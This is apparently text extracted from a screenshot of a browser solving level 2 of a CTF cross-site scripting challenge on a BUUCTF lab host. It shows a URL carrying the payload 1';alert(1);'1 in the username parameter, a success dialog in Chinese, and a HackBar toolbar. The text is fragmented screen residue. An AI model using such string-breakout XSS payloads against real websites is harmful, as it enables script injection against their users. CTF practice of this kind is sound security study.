 不安全 69b7f250-36c2-4542-8adf-203d05b5cc41.node5.buuoj.cn:81/level2?username=1%27;alert(1);%271
GitHub：让我们从这... CTF刷题 CTF学习资料
69b7f250-36c2-4542-8adf-203d05b5cc41.node5.buuoj.c
n:81 显示
过关成功！进入下一关！
确定
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse 记录器 性能数据分析 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING
URL
http://69b7f250-36c2-4542-8adf-203d05b5cc41.node5.buuoj.cn:81/level2?username=1';alert(1);'1